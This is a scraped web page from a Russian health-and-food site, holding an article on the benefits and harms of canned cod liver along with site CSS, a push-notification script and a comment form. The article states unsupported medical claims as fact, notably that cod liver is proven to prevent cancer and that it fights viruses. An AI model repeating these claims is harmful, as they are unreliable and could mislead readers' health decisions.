ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#2da449 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#2da449}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-title, .site-title a{color:#81d742}.site-description{color:#dd3333}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#2da449}body{font-size:18px;line-height:2;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}
  </style>
  <meta name="onesignal" content="wordpress-plugin">
  <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://stella-farma.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
  oneSignal_options['appId'] = '7485ffe7-ad18-4b1b-a4e5-0fe1a0593c6d';
  oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
  oneSignal_options['welcomeNotification'] = { };
  oneSignal_options['welcomeNotification']['title'] = "Спасибо за подписку на рассылку сайта stella-farma.ru";
  oneSignal_options['welcomeNotification']['message'] = "Мы будем отправлять только самые интересные новости:)";
  oneSignal_options['path'] = "https://stella-farma.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
  oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a869b75-1942-4792-8237-9de8041a4c17";
  oneSignal_options['promptOptions'] = { };
  oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать оповещения о выходе новых статей?";
  oneSignal_options['promptOptions']['acceptButtonText'] = "Да, подписаться";
  oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
  </script>
  <style type="text/css">
  .webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://stella-farma.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script>
  <noscript>
  <div></div></noscript>
  <style>
   ul {
    padding: 0; /* Убираем поля */
    margin-left: 20px; /* Отступ слева */
   }
  </style>
  <style type="text/css">
  @media screen and (max-width:700px){.webnavoz_notificationbox{width:calc(100% - 40px) !important}}.webnavoz_notificationbox_button{padding: 5px 15px;  font-size: 16px;  color: #fff;  border: 1px solid #ddd;  margin-top: 10px;}.webnavoz_notificationbox_button:hover{color:#333;background:#fff}.webnavoz_notificationbox_title,.webnavoz_notificationbox_text{font-size:15px !important}
  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#5de248; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-1306 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://stella-farma.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="header-html-1"></div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></a>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full">
      <div class="main-navigation-inner full">
        <div class="menu-nav-menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1252">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-12178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12178">
              <a href="/produkty-pitaniya/">Продукты</a>
            </li>
            <li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176">
              <a href="/travy/">Травы и растения</a>
            </li>
            <li id="menu-item-12177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12177">
              <a href="/krasota-i-zdorovya/">Красота и здоровье</a>
            </li>
            <li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19652">
              <a href="/dom/">Дом</a>
            </li>
            <li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/nutrienty/">Нутриенты</a>
            </li>
<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div class="entry-image entry-image--wide" style="background-image: url(/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg);">
          <div class="entry-image__body">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/" itemprop="item"><span itemprop="name">Продукты</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/rybnye-produkty/" itemprop="item"><span itemprop="name">Рыба и морепродукты</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <h1 class="entry-title">Консервированная печень трески: вред и польза для человека</h1>
          </div>
        </div>
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-1306" class="article-post post-1306 post type-post status-publish format-standard has-post-thumbnail category-rybnye-produkty">
              <div class="entry-meta">
                <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> stella-farma.ru</span> <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин.</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2016-02-22">22.02.2016</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="at-above-post addthis_tool" data-url="https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/"></div>
                <div class="flat_pm_start"></div>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-1307" src="/wp-content/uploads/2016/02/Gayvoronskaya_Yana-%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5-%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0-%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8-%D1%82%D1%80%D0%B5%D1%81%D0%BA%D0%B8.jpg" width="1000" height="608" alt="Gayvoronskaya Yana Полезные свойства печени трески" srcset="/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg 800w, /wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески-300x182.jpg 300w, /wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески-768x467.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px">
                <meta itemprop="width" content="1000">
                <meta itemprop="height" content="608"></span></p>
                <p>В кулинарии печень трески относится к деликатесным продуктам. Из вкусной консервы можно делать салаты и другие холодные закуски. Достоинств у продукта достаточно, он не только может в значительной степени разнообразить рацион любого человека, но и снабдить организм массой полезных качеств.</p>
                <p>В давние времена печень трески также была оценена по достоинству, и люди использовали продукт не только, как ингредиент для готовых блюд, но и как панацею от различных заболеваний. В современные годы главные качества печени трески не ослабли, поэтому продукт одинаково используется и в кулинарии, и в качестве народного средства для лечения, а также профилактики различных болезней. Но когда применяется печень трески, польза и вред этой консервы напрямую зависит от методов приготовления.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#kratkaya-informatsiya-o-produkte">Краткая информация о продукте</a>
                    </li>
                    <li class="level-1">
                      <a href="#sostav">Состав</a>
                    </li>
                    <li class="level-1">
                      <a href="#polza-pecheni-treski">Польза печени трески</a>
                    </li>
                    <li class="level-1">
                      <a href="#vred-produkta">Вред продукта</a>
                    </li>
                  </ol>
                </div>
                <h2 id="kratkaya-informatsiya-o-produkte">Краткая информация о продукте</h2>
                <p>Еще с советских времен печень трески стала широко известным продуктом, а настоящей России продукт не потерял своей популярности и с большим успехом используется в качестве деликатесного ингредиента. Метод приготовления консервы прост: продукт изготавливается из непарного органа рыб, обитающих в водах Атлантики. Как правило, рыба готовится в собственном соку, то есть в выделяемом естественным путем жире, растительное или иное масло в течение приготовления в консервы не добавляется, впрочем, так как, как и вода. Зато в качестве дополнительных ингредиентов, которые способствуют усилению вкусовых качеств, добавляется соль, <a href="/lavrovyj-list-polza-i-vred-aromatnoj-pripravy/">лавровый лист</a> и черный перец.</p>
                <p>В идеале, если вышеуказанный метод приготовления продукта применяется к рыбам сразу после их отлова, то есть предварительно перед приготовлением рыбные продукты не должны подвергаться ни хранению, ни дополнительной заморозке. Подобное условие существовало, когда консервы готовились по ГОСТу. Именно в указанном варианте приготовления они и содержали все полезные для продукта качества.</p>
                <p>Но с течением времени в странах стали появляться мелкие частные фирмы, которые отошли далеко от ГОСТа, а консервы готовят своими собственными методами. Не удивительно, что в настоящие дни печень трески может быть приготовлена из тушек ранее замороженных рыб (что в прошлые годы было недопустимым). Кроме всего прочего в настоящие дни на прилавках продуктовых магазинов можно встретить печень трески 1 сорта, которая отличается значительно низким качеством, а, соответственно, польза печени трески мгновенно уменьшается.</p>
                <p>Чтобы приобрести полезный и качественный продукт и не ошибиться в своем выборе, рекомендуется придерживаться следующих основ:</p>
                <ul>
                  <li>Перед совершением покупки необходимо тщательно изучить информацию на баночке. Главным образом, на качество продукта в большей степени влияет то, где он был изготовлен. Если местность производителя находится вблизи моря, то печень трески может смело отправляться в корзину для покупок.</li>
                  <li>Также при осмотре банки обязательно необходимо осмотреть целостность и внешнее состояние банки. Она не должна содержать ни вздутий, ни трещин, ни потертостей. В обязательном порядке учитываем срок годности приобретаемого продукта.</li>
                  <li>И главная хитрость при приобретении консервы состоит в том, что перед совершением покупки баночку с печенью трески необходимо резко встряхнуть. Если внутри банки не слышно булькающих звуков, то приобретаемый продукт отличается качеством и полезностью. Если же обнаруживается иное, то от покупки лучше всего отказаться.</li>
                </ul>
                <h2 id="sostav">Состав</h2>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1308 alignright" src="/wp-content/uploads/2016/02/PR20141010115114.jpg" alt="PR20141010115114" width="307" height="173" srcset="/wp-content/uploads/2016/02/PR20141010115114.jpg 640w, /wp-content/uploads/2016/02/PR20141010115114-300x169.jpg 300w" sizes="(max-width: 307px) 100vw, 307px">
                <meta itemprop="width" content="307">
                <meta itemprop="height" content="173"></span></p>
                <p>Химический состав консервы очень богат, он состоит из органических и неорганических компонентов. В составе органических веществ присутствуют белки, углеводы, жиры, полиненасыщенные жирные кислоты, дисахариды. В небольшом количестве в составе печени трески содержится холестерин, а вот большая часть состава отдана жирам.</p>
                <p>Среди важных питательных и витаминизированных веществ консервы могут похвастаться большим содержанием:</p>
                <ul>
                  <li>витаминов &#8211; Д, А, С, Е, всей подгруппы В, никотиновой кислотой, Омега-3;</li>
                  <li>минеральных компонентов &#8211; хлор, магний, фтор, кальций, фосфор, никель.</li>
                </ul>
                <p>Учитывая все составляющие, можно указать, что калорийность печени трески находится на достаточно высоком пределе. В 100 граммах готового продукта содержится около 613 килокалорий. Так как калорийность продукта достаточно велика, то назвать его диетическим блюдом довольно сложно. Но печень трески может быть использована и в этом качестве, если порция потребляемого продукта будет минимальной. Ценность консервы для людей, которые придерживаются диет или ограничений в питании очень существенна, регулярное потребление продукта помогает укрепить организм и не позволить ему истощиться по причине нехватки полезных веществ.</p>
                <h2 id="polza-pecheni-treski">Польза печени трески</h2>
                <p>Полезный химический состав продукта уникален, именно благодаря нему печень трески наделена целым рядом полезных качеств:</p>
                <ul>
                  <li>Благотворное влияние на зрительную функцию. Регулярное употребление продукта может стать профилактикой и дополнительным лечением таких заболеваний, как куриная слепота. Продукт эффективно усиливает остроту дневного и сумеречного зрения.</li>
                  <li>Жирные кислоты в составе печени трески отлично справляются с многими кожными дефектами, в частности, регулярное употребление продукта насыщает кожу влагой, придает ей сияющий и здоровый внешний вид.</li>
                  <li>Доказано, что печень трески является замечательным профилактическим продуктом против раковых опухолей. Более того, больным раковыми заболеваниями прописывается к употреблению печень трески, как блюдо, способствующее укреплению и восстановлению сил в период течения серьезной болезни.</li>
                  <li>Полезные компоненты продукта благотворно влияют на работоспособность кровеносной и сосудистой систем.</li>
                  <li>За счет достаточного количества витамина С в консервах, печень трески является уникальным продуктом для укрепления иммунных сил организма.</li>
                  <li>Благодаря бактерицидному свойству готового блюда, печень трески эффективно борется в атакой вирусов и микробов.</li>
                  <li>Полезные минеральные компоненты и витамин Д положительным образом влияют на состояние костной системы. Для маленьких детишек продукт используется, как средство профилактики и натурального лечения рахита. Пожилым людям печень трески показана, как продукт, способствующий подвижности суставов и мышц.</li>
                  <li>Польза витамина Д доказана и при лечении заболеваний эндокринной системы.</li>
                  <li>Тот же самый полезный состав консервы оказывает омолаживающее действие на весь организм в целом. Регулярное употребление продукта помогает разгладить мелкие морщинки на коже, поспособствовать нормализации работы всех внутренних систем организма после приема гормональных препаратов.</li>
                  <li>Печень трески помогает устранить некоторые заболевания половой системы у лиц обоих полов. В частности, особый вклад продукт вносит в репродуктивную систему человека.</li>
                  <li>Для людей, чья жизнь или профессиональная деятельность связана с выполнением тяжелых физических работ, рекомендуется включать в свой рацион печень трески, как блюдо стабилизирующее физическое и умственное состояние организма.</li>
                  <li>Очень полезна печень трески кормящей маме, а также беременной женщине. Употребление продукта помогает снабдить организм всем составом полезных и питательных веществ, а также помощь организму справится определенными нагрузками, выпавшими на его долю.</li>
                </ul>
                <h2 id="vred-produkta">Вред продукта</h2>
                <p><a href="/wp-content/uploads/2016/02/v-tarelke.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1309 alignleft" src="/wp-content/uploads/2016/02/v-tarelke.jpg" alt="v tarelke" width="269" height="202" srcset="/wp-content/uploads/2016/02/v-tarelke.jpg 640w, /wp-content/uploads/2016/02/v-tarelke-300x225.jpg 300w" sizes="(max-width: 269px) 100vw, 269px">
                <meta itemprop="width" content="269">
                <meta itemprop="height" content="202"></span></a></p>
                <p>Как правило, особых нареканий к употреблению консервы нет, но вред печени трески для человека может представляться в следующих случаях:</p>
                <ul>
                  <li>при наличии аллергической реакции организма на употребление морских продуктов;</li>
                  <li>при наличии камней в мочевом пузыре, а также при некоторых заболеваниях мочеполовой системы большие порции потребляемого блюда могут негативно повлиять на течение болезни;</li>
                  <li>при беременности часто и много кушать печень трески запрещено, так как это может внести определенные коррективы в естественное развитие плода;</li>
                  <li>при гипотонии продукт противопоказан, так как химическая составная его направлена на уменьшение артериального давления;</li>
                  <li>при гипертиреозе лакомится печенью трески категорически запрещено.</li>
                </ul>
                <div class="flat_pm_end"></div>
                <div class="at-below-post addthis_tool" data-url="https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/"></div>
                <div class="b-r b-r--mob b-r--after_content">
                  <div class=".flat_R-A-187673-45"></div>
                </div>
              </div>
            </article>
            <meta itemprop="image" content="https://stella-farma.ru/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg">
            <meta itemprop="headline" content="Консервированная печень трески: вред и польза для человека">
            <meta itemprop="articleSection" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/" content="Консервированная печень трески: вред и польза для человека">
            <meta itemprop="dateModified" content="2018-09-17">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
              <meta itemprop="name" content="stella-farma.ru">
              <meta itemprop="telephone" content="stella-farma.ru">
              <meta itemprop="address" content="https://stella-farma.ru">
            </div>
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-sbs-toggle">
                      <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                    </div>
                    <div class="wpd-auth">
                      <div class='wpd-social-login'>
                        <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                        <div class='wpdiscuz-social-login-spinner'>
                          <i class='fas fa-spinner fa-pulse'></i>
                        </div>
                        <div class='wpd-clear'></div>
                      </div>
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-social-login-agreement" style="display: none;">
                    <div class="wpd-agreement-title">
                      Я разрешаю создать мне учетную запись
                    </div>
                    <div class="wpd-agreement">
                      Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                    </div>
                    <div class="wpd-agreement-buttons">
                      <div class="wpd-agreement-buttons-right">
                        <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                      </div>
                      <div class="wpd-clear"></div>
                    </div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://stella-farma.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8f919d3d05"><input type="hidden" name="_wp_http_referer" value="/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/">
                    </form>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap wpd-txt">
                            <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div class="wpd-textarea-wrap">
                              <textarea id="wc-textarea-0_0" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div><span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
